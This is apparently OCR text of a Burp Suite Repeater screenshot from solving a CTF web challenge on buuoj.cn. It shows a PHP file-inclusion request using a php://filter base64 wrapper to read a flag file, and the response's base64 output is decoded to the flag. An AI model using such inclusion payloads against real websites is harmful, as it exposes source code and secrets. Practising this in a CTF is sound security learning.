 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://5b4ef397-5c06-4c09-a134-1a62c666b1d1.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /index.php?category=
php://filter/read=convert.base64-encode/index/resource=flag
HTTP/1.1
2 Host: 5b4ef397-5c06-4c09-a134-1a62c666b1d1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5b4ef397-5c06-4c09-a134-1a62c666b1d1.node4.buuoj.cn:8
1/
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
: include(): Unable to create filter
(index) in <b>
/var/www/html/index.php
</b>
on line <b>
37
</b>
<br />
44 PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtL
T4KPD9waHAKIC8vIGZsYWd7NjU0NWY3ZDctMWMyYi
00MGNjLWFmZGYtOTRhMTI2M2ExMGY1fQo/Pgo=
</div>
45 <form action="index.php" method="get" id="
choice">
46 <center>
<button onclick="
document.getElementById('choice').submi
t();" name="category" value="woofers"
class="mdl-button mdl-button--colored
mdl-button--raised mdl-js-button
mdl-js-ripple-effect" data-upgraded="
,MaterialButton,MaterialRipple">
Woofers<span class="
mdl-button__ripple-container">
<span class="mdl-ripple
is-animating" style="width:
189.356px; height: 189.356px;
transform: translate(-50%, -50%)
搜索... 0匹配
Inspector
选择 120 (0x78)
选中文本
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmb
GFnPyAtLT4KPD9waHAKIC8vIGZsYWd7Nj
U0NWY3ZDctMWMyYi00MGNjLWFmZGYtOTR
hMTI2M2ExMGY1fQo/Pgo=
解码: Base64
<!-- Can you read this flag? -->
\n
<?php \n
// flag{6545f7d7-1c2b-40cc-afdf-
94a1263a10f5} \n
?> \n
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 8
响应头 7
完成 3,280字节 | 37 millis